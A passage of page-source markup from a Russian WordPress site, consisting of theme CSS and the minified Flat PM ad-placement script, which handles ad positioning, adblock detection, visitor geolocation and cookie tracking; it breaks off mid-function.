        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f7b738}@media (min-width: 768px){body{background-attachment: scroll}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:15px;line-height:0.4;}</style>
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-180x180.png" />
<meta name="msapplication-TileImage" content="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gdzwow.com\/ip.html","get_ip":"https:\/\/gdzwow.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var 